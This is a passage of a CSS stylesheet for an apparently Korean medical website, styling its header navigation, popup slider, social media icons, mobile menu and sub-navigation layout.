		#mainNavi-wrap .ovbar {position:absolute;border-bottom:4px solid #005aab;height:14px;top:58px;display:block;overflow:hidden; height:12px; display:block;;}
		#mainNavi-wrap .ovbar:after {position:absolute;bottom:0;left:50%;margin-left:-4px;content:"";display:block;border-style:solid;border-width:5px;border-color:transparent transparent #005aab transparent;z-index:200}
		
		/*상단 와이드팝업*/
		#pop-wide-wrap{ height:141px;width:100%;max-width:1200px; margin:0 auto; position:relative;z-index:2001;}
		#pop-wide-wrap:after{position:absolute; left:50%; bottom:0; width:2000px; height:1px; margin-left:-1000px;z-index:-1; background:#e8e8e8;display:block; content:"";}
		#pop-wide-wrap .tit-wrap{position:absolute;overflow:hidden; left:0; top:0; width:240px; height:100%; color:#3c434c;}
		#pop-wide-wrap .tit-wrap h3{ display:inline-block; font-family:"Nanum Barun Gothic", "NanumGothic";padding:40px 0 10px 0; font-weight:100; font-size:18px; text-align:center; border-bottom:1px solid #b1b4b7; }
		#pop-wide-wrap .tit-wrap h3 span{text-transform:uppercase; font-weight:600;}
		#pop-wide-wrap .tit-wrap p{display:block; padding-top:6px; letter-spacing:0.2em; color:#3c434c}
		#pop-wide-wrap .wide-ov{overflow:hidden;width:100%}
		#pop-wide-wrap .wide-slide{margin-left:260px;overflow:hidden; height:140px;}
		#pop-wide-wrap .owl-dots{ position:absolute; left: 180px; top:40px;overflow:hidden;height:7px}
		#pop-wide-wrap .owl-dots div.active{background-position:-9px 0;}
		#pop-wide-wrap .owl-dots div{width:7px;vertical-align:top;cursor:pointer; height:7px;background:url(/Breast/_Img/Layout/popup-ctrl.png) no-repeat 0 0;display:inline-block;}
		#pop-wide-wrap button{width:49px; border:1px solid #e8e8e8;border-top:1px solid #fff;height:49px;cursor:pointer;background:url(/Breast/_Img/Layout/wide-ctrl.jpg) no-repeat ; position:absolute; left:0; bottom:-48px;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#pop-wide-wrap button.open{background-position:-49px 0;border:1px solid #f65b3f}
		#pop-wide-wrap .owl-item{overflow:hidden}
		#pop-wide-wrap .owl-item img{width:auto}
		#pop-wide-wrap.out .owl-item{height:0}
		#pop-wide-wrap.over .owl-item{height:auto}
		#pop-wide-wrap .owl-nav{display:none}
		
		#pop-wide-wrap.out, #pop-wide-wrap.out .tit-wrap, #pop-wide-wrap.out .wide-ov, #pop-wide-wrap.out .wide-ctrl{ height:0}

		#pop-wide-wrap .owl-item.active{opacity:1}
		#pop-wide-wrap .owl-item {opacity:0;-webkit-transition: all 0.7s ease-out;-moz-transition: all 0.7s ease-out;-o-transition: all 0.7s ease-out;transition: all 0.7s ease-out;}

		/*서브메뉴 우측 퀵 */
		#header-quick{position:absolute; right:0; top:74px; width:247px;}
		#header-quick li{ position:absolute; left:0; width:100% ;height:33.3333%; }
		#header-quick li.c-01{top:0;}
		#header-quick li.c-02{top:33.3333%;}
		#header-quick li.c-03{top:66.6666%;}
		#header-quick li a{display:block;  position:absolute; left:0 ; top:0; width:100%; height:100%;;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#header-quick li a span{ position:absolute; left:70px; top:50%;margin-top:-7px; color:rgba(255,255,255,0.8); background: url(/kor/_Img/Layout/hquick-arr.png) no-repeat 90% center; width:170px; height:14px; line-height:14px}
		
		#header-quick li:after{ position:absolute; left:15px; top:50%;margin-top:-25px; height:50px; display:block; content:""; width:50px}
		#header-quick li.c-01:after{background:url(/kor/_Img/Layout/hquick-01.png) no-repeat center center; background-size:40% auto}
		#header-quick li.c-01:before, #header-quick li.c-02:before{width:80%;left:50%;bottom:1px;margin-left:-40%;height:1px; background:rgba(255,255,255,0.1); display:block; content:""; position:absolute;}
		#header-quick li.c-02:after{background:url(/kor/_Img/Layout/hquick-02.png) no-repeat center center; background-size:40% auto}
		#header-quick li.c-03:after{background:url(/kor/_Img/Layout/hquick-03.png) no-repeat center center; background-size:40% auto}
		.msearch-btn,.msearch-wrap{display:none;}

		.home-btn-wrap{display:none;}
	}	

	@media only screen and (max-width:1024px) {
		.header-wrap-abs {z-index:2006;}
		#gnavi-wr, #header-wrap,#header {z-index:1000;}
				
		/* 21-07-06 추가 */
		.gnb-sns.pc {display:none;}

		.gnb-sns.mobile {position:absolute; top:16px; right:54px; z-index:99;}
		.gnb-sns.mobile li {float:left; margin-right:2px; height:36px; overflow:hidden;}
		.gnb-sns.mobile li:last-child {margin-right:0;}
		.gnb-sns.mobile li a {display:block; position:relative; width:36px; height:36px; text-indent:-9999px;}
		.gnb-sns.mobile li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /36px 36px no-repeat;}

		/* 메뉴 */	
		#header-wrap .mn-bg {display:none;}
		#mainNavi-wrap .bt-mnall {right:10px; }
		#header #calendar-btns {display:none; right:55px; display:block;}
		#mainNavi-wrap .icban-001 li a .ptxt {color:#fff;font-size:13px;}
		#mainNavi {position:fixed;transition:right 0.3s ease;z-index:3000;right:-320px;top:0px;width:240px; overflow-y:scroll;  padding-left:70px;height:100%;/*min-height:300px; background:rgba(0,0,0,0.25); */overflow-x:hidden}
		#mainNavi.mn-h-open {right:0;}
		#mainNavi:after{background:#0077c1;position:absolute; left:70px; top:0;width:240px; height:100%; z-index:-1; display:block; content:"";}
		
		.home-btn-wrap{display:block; padding:15px }
		.home-btn-wrap a{border:1px solid rgba(255,255,255,0.7); display:block; padding:10px 0 8px 0 ;text-align:center; color:#fff; position:relative}
		.home-btn-wrap a:before{ width:15px;margin-right:8px;vertical-align:top; height:15px; display:inline-block; background:url(/kor/_Img/Layout/home-ico.png) no-repeat center center; content:""}
		.home-btn-wrap a span{display:inline-block;vertical-align:top; line-height:19px;}

		.sns-wrap {display:block; padding:15px; background:#003b60; border-bottom:1px solid rgba(0,0,0,0.2);}
		.sns-list {position:relative; width:100%;}
		.sns-list:after {content:""; display:block; clear:both;}
		.sns-list li {float:left; width:20%; height:36px; overflow:hidden;}
		.sns-list li:last-child {margin-right:0;}
		.sns-list li a {display:block; position:relative; width:36px; height:36px; text-indent:-9999px; margin:0 auto;}
		.sns-list li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /36px 36px no-repeat;}

		.tmn-tit {display:block;color:#FFF;padding:0; height:0;margin-top:70px;font-size:1.2em;background-color:#333;text-indent:-9999px}
		.tmn-tit .bt-mnclose {position:absolute;left:0px;top:0px;width:70px;height:70px;border:0;background:#000 url(/kor/_Img/Layout/bt-mnall-close.png) no-repeat center center;}
		.tmn-tit button {position:absolute;right:20px;top:15px;border:0;}
		.mn-bar {display:none;}
		.topmenu {width:100%;display:block;position:relative;}
		.topmenu:after {display:block;content:"";clear:both;}
		.topmenu li {float:left;line-height:1.3em;position:relative;}
		.topmenu a {position:relative;}
		.topmenu a, .topmenu span {/* white-space:nowrap; */}
		.topmenu .tgl-btn {display:none;}
		.topmenu .mn_l1 {display:block;float:left;width:100%;}	
		.topmenu .depth2-wrap .first {border-top:0px solid #ddd;}

		.topmenu .mn_a1 {position:relative;display:block;background-color:#003b60;background-position:left top;background-repeat:repeat;border-bottom:1px solid rgba(0,0,0,0.2);}
		.topmenu .mn_a1 span {display:block;padding:21px 23px 18px 25px;overflow:hidden;font-size:16px;font-weight:600;letter-spacing:-1px;white-space:normal;cursor:pointer;color:#fff;}
		.topmenu .over .mn_a1 span, .topmenu  .mn_a1:hover span {color:#fff;}
		.topmenu .over .mn_a1 {}
		.topmenu .mn_l2.over .mn_a2 span, .topmenu  .mn_l2.mn_a2:hover span {color:#fff;}
		.topmenu .mn_l3.over .mn_a3 span, .topmenu  .mn_l3.mn_a3:hover span {color:#fff;}
		.topmenu .has-sub .mn_a1 span {margin-right:30px;overflow:hidden;}
		.topmenu .has-sub .is-ico {padding:0;display:block;width:30px;height:30px;position:absolute;right:0px;top:3px;border:1px solid red;}
		.topmenu .has-sub .tgl-btn {padding:0;display:block;width:20px;height:20px;position:absolute;right:20px;top:8px;border:0;z-index:100;text-indent:-9999em;background:transparent;}
		.topmenu .has-sub .tgl-btn:before {content:'';position:absolute;left:0;top:50%;width:60%;height:1px;background:#fff;transform: rotate(45deg);-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		.topmenu .has-sub .tgl-btn:after {content:'';position:absolute;right:0;top:50%;width:60%;height:1px;background:#fff;transform: rotate(-45deg);-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		.topmenu .mn_l1 > .tgl-btn {right:13px;top:20px;}
		.topmenu .mn_l1.is-open > .tgl-btn:before, .topmenu .mn_l1.over > .tgl-btn:before {left:2px;transform: rotate(0);}
		.topmenu .mn_l1.is-open > .tgl-btn:after, .topmenu .mn_l1.over > .tgl-btn:after {right:2px;transform: rotate(0);}
		.topmenu .mn_l2 > .tgl-btn {width:16px;height:16px;right:15px;top:18px; opacity:0.8}
		.topmenu .mn_l2 > .tgl-btn:before, .topmenu .mn_l2 > .tgl-btn:after {height:1px;}
		.topmenu .mn_l2.has-sub > .tgl-btn:before {content:'';position:absolute;left:11%;top:50%;width:80%;height:1px;background:#fff;transform: rotate(0);}
		.topmenu .mn_l2.has-sub > .tgl-btn:after {content:'';position:absolute;right:46%;top:12%;width:1px;height:80%;background:#fff;transform: rotate(0);}
		.topmenu .mn_l2.is-open > .tgl-btn:before, .topmenu .mn_l2.over > .tgl-btn:before {transform: rotate(0);}
		.topmenu .mn_l2.is-open > .tgl-btn:after, .topmenu .mn_l2.over > .tgl-btn:after {transform: rotate(0); height:0; top:50%}
		.topmenu li > div {display:none;}
		.topmenu .depth2-wrap {position:relative;}
		.topmenu .depth2-tit {display:none;}
		.topmenu .depth2 .blt {display:none !important;}
		.topmenu .mn-stit {display:none;}
		.topmenu .depth2 {position:relative;width:100%;background:#005691;border-bottom:1px solid rgba(0,0,0,0.05);}
		.topmenu .depth2:after {clear:both;content:"";display:block}
		.topmenu .depth2 li {width:100%;float:left;font-size:14px;line-height:1.3em;}
		.topmenu .depth2 a {display:block;}
		.topmenu .depth2 .mn_l2 {border-bottom:1px solid rgba(255,255,255,0.1)}
		.topmenu .depth2 .mn_l2:last-child{border-bottom:none}
		.topmenu .depth2 .mn_l2.first , .topmenu .depth2 .mn_l2:first-child {border-top:0px}
		.topmenu .depth2 .mn_a2 {display:block;padding:14px 45px 14px 25px;}
		.topmenu .depth2 .mn_a2 span {font-size:14px;font-weight:400;cursor:pointer;color:rgba(255,255,255,0.8);}
		.topmenu .depth2 .mn_l2.over .depth3-wrap{display:block;}
		.topmenu .depth2 .mn_l2 .depth3-wrap{display:none;}
		.topmenu .depth2 .mn_a2:hover span, .topmenu .depth2 .over .mn_a2 span{color:rgba(255,255,255,1);}
		.topmenu .depth3 {position:relative;width:100%;border-top:0px solid #bbb;padding-top:10px;padding-bottom:10px;background:rgba(0,0,0,0.5);}
		.topmenu .depth3:after {clear:both;content:"";display:block}
		.topmenu .depth3 li {width:100%;float:left;color:#fff;line-height:1.3em;border-top:0;overflow:hidden;}
		.topmenu .depth3 .mn_l3.first, .topmenu .depth3 .mn_l3:first-child {border-top:0;}
		.topmenu .depth3 .mn_a3 span {position:relative;display:block;margin:5px 17px 5px 25px; padding-left:7px;word-break:break-all;font-size:12px;}
		.topmenu .depth3 .mn_a3 span:before {position:absolute;top:7px;left:0;content:"";display:block;width:2px;height:2px;background:rgba(255,255,255,0.7);}
		.topmenu .depth3 .mn_a3 span {font-weight:normal;cursor:pointer;color:rgba(255,255,255,0.78);}
		.topmenu .depth3 .over span {font-weight:normal;color:rgba(255,255,255,1.0);text-decoration:underline;}	
		.topmenu .depth3 .over span:before {background:#fff}
		.topmenu .sico-nwin {display:none !important;}
		
		
		#gnb-other, #pop-wide-wrap{display:none;}
		#gnb-wrap{display:block; position:absolute; right:-240px;width:240px; height:70px; top:0; z-index:9999;box-sizing:border-box;}
		#gnb-right{overflow:hidden; width:auto;float:none; height:70px}
		#gnb-right li{ float:left; width:50%; position:relative;background:#003b60}
		#gnb-right li a{display:block; color:#fff; font-size:13px; padding:25px 0 12px 0;font-weight:600;letter-spacing:0;position:relative;text-align:center;}
		#gnb-right li a:before{width:18px; height:18px;margin-right:5px; position:relative;; left:auto; top:auto;margin-top:0;display:inline-block; content:""; vertical-align:top}
		#gnb-right li a span{display:inline-block; vertical-align:top; line-height:22px;}
		#gnb-right li a{ line-height:34px; display:block;text-align:center; color:#fff; font-size:12px; font-weight:600;}
		#gnb-right:after{ width:1px ; height:20px; background:rgba(255,255,255,0.4); left:50%;margin-top:-10px; display:inline-block; content:"";position:absolute; top:50%;}
		#gnb-right li.fobst, #gnb-right li.sitemap{display:none}
		#gnb-right li.join a:before{background:url(/kor/_Img/Layout/gnb-02.png) no-repeat center center; }
		#gnb-right li.login a:before{background:url(/kor/_Img/Layout/gnb-03.png) no-repeat center center; }
		
		.msearch-btn{position:absolute; right:70px; top:22px; width:22px; height:26px;background:none; border:0;background:url(/Breast/_Img/Layout/msearch-ico.png) no-repeat; }
		/* .msearch-btn:after{background:url(/Breast/_Img/Layout/search-ico.png) no-repeat; width:15px;height:18px; left:50%;margin-left:-7.5px; top:50%;margin-top:-9px; display:block; content:""; } */
		.msearch-wrap{position:absolute;display:none; left:0; top:70px; width:100%;height:70px; background:#41454d}
		.msearch-wrap div{ padding: 15px 120px 15px 20px;}
		.msearch-wrap input{border:0; height:30px; font-size:14px;line-height:30px;width:100%; border-bottom:2px solid #65686f;letter-spacing:-0.03em; font-size:13px; color:#65686f; background:none;}
		.msearch-wrap input:focus{color:#fff}
		.msearch-wrap button{border:none; background:url(/Breast/_Img/Layout/search-ctrl.png) no-repeat; position:absolute; top:50%;margin-top:-13px; }
		.msearch-wrap .msearch-search-btn{ width:22px; height:26px;right:65px; }
		.msearch-wrap .msearch-close-btn{ width:22px; height:26px; right:25px;background-position:-49px 0}

		#header-quick{display:none;}
		.mn-btxt{display:none;}
	}

	@media only screen and (max-width:480px) {

		.gnb-sns.mobile {display:none;}

	}

/* 컨텐츠 */
#svisual-wrap {position:relative;}
#svisual-wrap img {vertical-align:top;}
#svisual-wrap #visimg-img {position:absolute;left:50%; width:2000px;margin-left:-1000px;text-align:center; top:0;transition:left .3s ease, margin .3s ease;}
#svisual-wrap #visimg-img img{vertical-align:top; width:100%}
	@media all  and (max-width:1024px) {
		#svisual-wrap #visimg-img {width:1400px; margin-left:-700px}
		#svisual-wrap{display:none;}
	}
	@media all  and (max-width:540px) {
		#svisual-wrap #visimg-img {width:800px; margin-left:-400px}
	}

#subtop-wr {position:relative;z-index:1000;}
#container-wrap {/* padding-top:173px; */ position:relative; z-index:56; max-width:1200px; margin:0 auto;}
#cont-navi-wrap{display:block; position:relative;margin-bottom:50px;}
#cont-navi-wrap:after{ position:absolute; left:50%;margin-left:-2000px; width:4000px; top:0; display:block; content:"";background:#f5f5f5; height:48px;border-bottom:1px solid #ddd;border-top:1px solid #ddd; z-index:-1}
#cont-navi-wrap, .cnavi-fix {position:relative;width:100%;z-index:1000;height:48px; padding:1px 0;font-size:14px;line-height:1.28em;z-transition:all .3s ease;}
.cnavi-fix #cont-navi-wrap {position:fixed;top:0;left:0;border:0}
.cnavi-fix #cont-navi{padding-left:0}
#cont-navi {height:100%;box-sizing:border-box; }
#cont-navi:after {content:"";display:block;clear:both;}
#cont-navi .home {display:block;float:left;width:59px;border-left:1px solid #dee3e6;border-right:1px solid #dee3e6;text-align:center;height:1.2em;padding:1.1em 0 1.2em;}
#cont-navi .home img {vertical-align:top;}
#cont-navi dl {display:block;position:relative;float:left;width:auto;min-width:186px;height:100%;border-right:1px solid #ddd;}
#cont-navi dt a {white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;padding-top:1.1em;padding-bottom:1.1em;padding-left:1em;padding-right:1em;}
#cont-navi dt a span {display:block;cursor:pointer;background:url(/kor/_Img/Sub/cont-navi-arr.png) no-repeat right center;padding-right:2.5em;}
#cont-navi dd {position:absolute;left:0px;top:3.5em;width:100%;min-width:140px;height:auto;display:none;}
#cont-navi dd a {display:block;padding-top:0.75em;padding-bottom:0.75em;padding-left:1em;padding-right:1em;line-height:1.3em;background:#f5f5f5;border:1px solid #dee3e6;border-top:0;}
#cont-navi dd a:hover, #cont-navi dd a:focus, #cont-navi dd a:active, #cont-navi dd .isOver a {background:#175aaf url(/kor/_Img/Sub/cont-navi-over.png) no-repeat 95% center ;border:1px solid #175aaf;border-top:0;}
#cont-navi dd a:hover span, #cont-navi dd .isOver a  span {color:#fff}
#cont-navi a span {color:#666;}
#cont-navi a span, #cont-navi a:active span, #cont-navi a:visited span {color:#666;}
#cont-navi dl.is-last dt{background:#fff}
#cont-navi dl.is-last dt a  span {background-image:url(/kor/_Img/Sub/cont-navi-arro.png);}
#cont-navi dl.is-last dt a, #cont-navi dl.is-last dt a span {color:#222;font-weight:bold;}
#cont-navi li.over a{background:#175aaf url(/kor/_Img/Sub/cont-navi-over.png) no-repeat 95% center; border-color:#175aaf;}
#cont-navi li.over a span{ color:#fff}


#cont-navi dl #tm_Member, #cont-navi dl #tm_Site{display:none;}

#cont-ctrl-btwr.cont-ctrl-btns:after{display:none}
.cont-ctrl-btns {position:absolute;right:0;top:62px;width:122px; height:22px; }
.cont-ctrl-btns:after{content:"";display:block; width:1px; height:12px; background:#ddd; right:32px; top:50%;margin-top:-6px; position:absolute;}
.cont-ctrl-btns button {border:0;background:url(../_Img/cont_ctrls.png) no-repeat;width:22px;height:22px;vertical-align:top; display:inline-block; float:left;}
.cont-ctrl-btns .bt-print {background:url(/kor/_Img/Sub/page-print.png) no-repeat center center;width:20px; height:20px; float:right}

.cont-ctrl-btns .lbl-fsize {}
.cont-ctrl-btns .bt-bookmark{background:url(/kor/_Img/Sub/bt-bookmark.png) no-repeat center center;width:22px; height:22px; float:left}
.cont-ctrl-btns .bt-fsize1 {background:url(/kor/_Img/Sub/fontsize-up.png) no-repeat  center center;}
.cont-ctrl-btns .bt-fsize2 {background:url(/kor/_Img/Sub/fontsize-down.png) no-repeat center center;}
.cont-ctrl-btns .bt-fsize0 {background:url(/kor/_Img/Sub/fontsize-default.png) no-repeat center center; width:30px;margin:0 5px}

.cnavi-fix #cont-navi dt a span, .cnavi-fix #cont-navi dl.is-last dt a, .cnavi-fix #cont-navi dl.is-last dt a span {color:#333;}
.cnavi-fix #cont-navi .home {text-align:center;}
.cnavi-fix #cont-navi .home  span{display:block;}
.cnavi-fix #cont-navi .home img {}
.cnavi-fix #cont-navi .home:after {content:"";display:inline-block;width:24px;height:18px;}
/* .cnavi-fix #cont-navi dd a:hover, .cnavi-fix #cont-navi dd a:focus, .cnavi-fix #cont-navi dd a:active, .cnavi-fix #cont-navi dd .isOver a {background:#019c9e url(../_Img/cnavi_mn_arr.png) no-repeat 95% 17px;} */

.cnavi-fix .cont-ctrl-btns .bt-print {background-position:-117px -50px}
.cnavi-fix .cont-ctrl-btns .bt-fsize1 {background-position:0px -50px}
.cnavi-fix .cont-ctrl-btns .bt-fsize2 {background-position:-27px -50px;}
.cnavi-fix .cont-ctrl-btns .bt-fsize0 {background-position:-55px -50px;}

/* 좌측메뉴 */

/* 컨텐츠 */
#contents-wrap {min-height:350px;letter-spacing:-0.02em;word-break:keep-all;word-wrap:break-word;font-size:14px;text-align:left; color:#54546a}
.cont-top {position:relative;margin-bottom:50px;}
.cont-tit {line-height:1.2em; display:block;}
.cont-tit h2 {display:block;font-size:31px;letter-spacing:-0.07em; /* padding-bottom:30px; *//*  border-bottom:1px solid #eee; */line-height:1.2em;margin:0.5em 0;font-weight:800;color:#222;}
#container {position:relative;display:block;}

/* HOME > 1depth > 2dpeth */
.cont-path{ position:absolute; right:0; top:-155px; display:none; }
.cont-path dt{ float:left;background:url(/kor/_Img/Sub/path-home.jpg) no-repeat; line-height:110%; font-size:12px ; color:#666; padding-left:25px;}
.cont-path dd{float:left;position:relative;padding-left:20px;line-height:110%; font-size:12px ; }
.cont-path dd:after{display:block; width:6px; height:10px; position:absolute; content:""; left:8px; top:50%;margin-top:-5px; background:url(/kor/_Img/Sub/path-arr.jpg) no-repeat center center;}

/* #container:after {content:"";display:block;clear:both;} */

	@media only screen and  (min-width:1025px) {
		#subNavi-wrap {display:block;width:240px; float:left;;position:relative; z-index:900;overflow:hidden;margin-bottom:70px}
		#subNavi-wrap:after{display:block; content:""; background:#dadada; width:100%; height:1px ;position:absolute; left:0; top:0; z-index:1}
		#subNavi-wrap:before{display:block; content:""; background:#dadada; width:100%; height:1px ;position:absolute; left:0; bottom:0;z-index:1}
		#subNavi .lm-tit {font-size:22px;font-weight:600; padding:1.8em 47px; line-height:1.2em;letter-spacing:-0.05em;background:url(/kor/_Img/Sub/cont-tit.jpg) repeat-x;color:#fff;text-align:center; position:relative; z-index:5;display:block;vertical-align:top; width:auto; box-sizing:border-box;}
		#subNavi .lm-tit button {display:none;}
		#subNavi .lm-tit .stxt{display:none;}
		
		#subNavi .leftmenu{display:block; position:relative;z-index:3}
		#subNavi .leftmenu ul {position:relative;line-height:130%;text-align:left;}
		#subNavi .leftmenu ul:after {clear:both;content:"";display:block;}
		#subNavi .leftmenu ul li {}
		#subNavi .leftmenu ul.depth2 {width:100%;}
		#subNavi .leftmenu ul .lm_l2 {position:relative;vertical-align:top;}
		#subNavi .leftmenu ul .lm_a2 { display:block;z-index:1;font-weight:600;font-size:14px;background:#f4f4f4;border-bottom:1px solid #ddd;background-repeat:repeat;padding:18px 45px 18px 30px;}
		#subNavi .leftmenu ul .over .lm_a2{} 
		#subNavi .leftmenu ul .has-sub .lm_a2 .isMask {width:45px;height:100%;min-height:44px;position:absolute;top:0;right:0;background-image:url(/kor/_Img/Sub/lm-hasmenu.png);background-position:center 20px;background-repeat:no-repeat;}
		#subNavi .leftmenu ul .has-sub.is-open .lm_a2 .isMask {background-position:center 25px;}
		#subNavi .leftmenu ul .has-sub.is-close.is-open .lm_a2 .isMask {background-image:url(/kor/_Img/Sub/lm-hasopen.png);background-position:center 20px;}

		#subNavi .leftmenu ul #lm_BSC04 .lm_a2 span.isTxt:after {content:""; display:block; position:absolute; top:4px; right:-20px; width:12px; height:12px; background:url(/kor/_Img/Layout/ico_jump_b.png)50% 50% no-repeat;}

		#subNavi .leftmenu ul .lm_a2 span.isTxt {color:#666;position:relative;z-index:20;position:relative;}
		#subNavi .leftmenu ul .lm_a2 span.sico-nwin {display:block;position:absolute;right:5px;top:1.2em;z-index:30;width:15px;height:15px;background: url(/kor/_Img/Sub/sicon_nwin_w) no-repeat center center;overflow:hidden;}
		#subNavi .leftmenu ul .lm_a2:hover span.isTxt {text-decoration:underline;}
		#subNavi .leftmenu ul .over .lm_a2 {background:#175aaf  url(/kor/_Img/Sub/lm-ico.png) no-repeat 90% center; }
		#subNavi .leftmenu ul .over.has-sub.is-close .lm_a2 .isMask {background-position:-100px 0;} 
		#subNavi .leftmenu ul .over.has-sub.is-close.is-open .lm_a2 .isMask {background-position:0 5px;}
		#subNavi .leftmenu ul .lm_l2.over.has-sub .isMask {display:none}

		#subNavi .leftmenu ul .over .lm_a2 span.isTxt {color:#fff}
		#subNavi .leftmenu ul .over .lm_a2 span.sico-nwin {background-image:url(/kor/_Img/Sub/sicon_nwin_w.gif)}
		#subNavi .leftmenu ul .over .depth3 {display:block;}
		#subNavi .leftmenu ul.depth3 {display:none; border-bottom:1px solid #ddd;height:100%;background:#fff;padding-top:10px;padding-bottom:10px;font-size:13px;}
		#subNavi .leftmenu ul .lm_a3 {display:block;width:100%;word-break:keep-all;font-weight:600; position:relative;}
		#subNavi .leftmenu .depth3 .lm_a3:after{ background:#afafaf; width:4px; height:2px; position:absolute; left:27px; top:50%;margin-top:-1px; display:block; content:""}
		#subNavi .leftmenu .depth3 .over .lm_a3:after{background:#175aaf}
		#subNavi .leftmenu ul .lm_a3 span.isTxt {padding:6px 20px 6px 38px;display:block;}
		#subNavi .leftmenu .depth3 .over .lm_a3, #subNavi .leftmenu .depth3 .lm_a3:hover, #subNavi .leftmenu .depth3 .lm_a3:focus, #subNavi .leftmenu .depth3 .lm_a3:active  {/* background:url(../_Img/lm_blt_dot_o.png) no-repeat 19px 12px; */}
		#subNavi .leftmenu .depth3 .over .lm_a3 span, #subNavi .leftmenu ul .lm_a3:hover span, #subNavi .leftmenu ul .lm_a3:focus span, #subNavi .leftmenu ul .lm_a3:active span {color:#175aaf;text-decoration:underline;}
		#subNavi .leftmenu ul.depth4 {display:block;width:auto;margin:5px 10px;font-size:13px;position:relative;}
		#subNavi .leftmenu ul .lm_l4 {display:block;margin-bottom:1px;}
		#subNavi .leftmenu ul .lm_a4 {display:block;padding:7px 10px 7px 20px;background:#fff;word-break:keep-all;font-weight:600;}
		#subNavi .leftmenu .depth4 .over .lm_a4  {background:url(../_Img/lm_blt2.gif) no-repeat 95% 9px;}
		#subNavi .leftmenu ul .lm_a4:hover span, .leftmenu .depth4 .over .lm_a4 span {color:#175aaf;text-decoration:underline;}	
		 #contents-wrap {width:880px;float:right;min-height:600px;letter-spacing:-0.02em;word-break:keep-all;word-wrap:break-word}

		#contents{padding-bottom:70px; line-height:180%}
	}

	@media only screen and  (max-width:1024px) {
		.body-sub #contents {max-width:760px;margin-left:15px;margin-right:15px; min-height:600px;}
		.header-wrap-abs{position:relative;}
		#header-wrap {height:70px;}
		#header-wrap:after{height:70px;background:#fff}
		#header-wrap #logo a{display:block;height:38px;background:url(/kor/_Img/logo-over.png) no-repeat; background-size:190px;}
	    #logo {top:20px;left:15px}
		
		#container-wrap {padding-top:100px;}
		#cont-navi{padding-left:0;}
		#cont-navi-wrap{display:none;}
		#container:before{display:none}
		#container-wrap {padding-top:0px;}
		#contents{margin:0 2%; padding:25px 0}

		#svisual-wrap {height:100px;background:none;}
		#svisual-wrap .visimg-img {position:absolute;left:50% !important;margin-left:-501px !important; width:1002px !important; height:102px !important;top:0;transition:left .3s ease, margin .3s ease;}
		#svisual-wrap .visimg-img img{width:100% !important; height:auto !Important }
		.mn-stit{display:none}
		.cont-tit h2{ font-size:22px}
		#header-wrap .mn-bar{ box-shadow:0 0 0 0; display:none !important}
		#header .bt-mnall{right:5px; top:15px;}
		
		.cont-path{display:none;}


		#subNavi-wrap {display:block;;width:100%;position:relative;z-index:1000;}
		#subNavi-wrap .side-banner {display:none;}
		#subNavi-wrap .side-banner2 {display:none;}
		#subNavi .lm-tit {font-weight:300;background:#175aaf;color:#fff;text-align:left; position:relative; display:block; ;vertical-align:top; width:auto;padding:0;line-height:50px;letter-spacing:-0.05em;}
		#subNavi .lm-tit * {vertical-align:middle;}
		#subNavi .lm-tit .tit {display:block;white-space:nowrap;font-size:18px;position:relative;}
		#subNavi .lm-tit .tit span{display:block;}
		#subNavi .lm-tit button {position:absolute;right:15px;bottom:20px;width:19px;height:10px;border:none; display:block;background:url(/kor/_Img/Sub/cnavi-arr.png) no-repeat center 0;}
		#subNavi .lm-tit button {text-indent:9999em;}
		#subNavi .lm-tit button:after{width:1px;background:rgba(255,255,255,0.1); width:1px ; height:30px; left:-20px; top:50%;margin-top:-15px;display:block; content:"";position:absolute;}
		#subNavi .lm-tit .btxt{padding-left:15px; display:block; font-size:15px; font-weight:600}
		#subNavi .lm-tit .stxt{display:block; font-weight:500; line-height:50px; font-size:14px; color:#666;display:block;padding-left:15px;background:#f0f0f0;}
		
		#subNavi-wrap .leftmenu {display:block;;background:#f4f4f4;position:absolute;top:50px;left:0;width:100%;z-index:1500;}
		#subNavi-wrap .leftmenu .lm_a2 {padding:0.75em 15px;text-align:left;display:block;font-size:13px;}
		#subNavi-wrap .leftmenu li:first-child .lm_a2 {border-top:0}
		#subNavi-wrap .leftmenu .over .lm_a2 {background:#26466f;border-bottom:1px solid #26466f}
		#subNavi-wrap .leftmenu .over .lm_a2 span {color:#fff;}
		#subNavi-wrap .leftmenu .lm_a2 {background:#none;border-bottom:1px solid #dedede; border-bottom:1px solid #dedede}
		#subNavi-wrap .leftmenu .lm_a2 span{color:#555}
		#subNavi-wrap .leftmenu .depth3 {background:#fff;text-align:left;padding:5px 15px 5px 15px;border-bottom:1px solid #dedede}
		#subNavi-wrap .leftmenu .depth3 {display:none;}
		#subNavi-wrap .leftmenu .over .depth3 {display:block;;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3 {border-top:1px dotted #eee;padding:4px 0; padding-left:10px; position:relative;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3.over a span{text-decoration:underline}
